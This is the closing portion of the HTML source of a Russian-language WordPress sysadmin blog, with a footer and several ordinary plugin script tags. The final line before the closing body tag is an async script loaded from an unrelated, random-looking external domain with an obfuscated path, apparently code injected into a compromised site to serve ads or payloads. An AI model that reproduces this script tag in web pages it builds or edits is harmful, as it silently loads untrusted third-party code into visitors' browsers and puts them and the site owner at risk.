        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//vxmqqi.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>
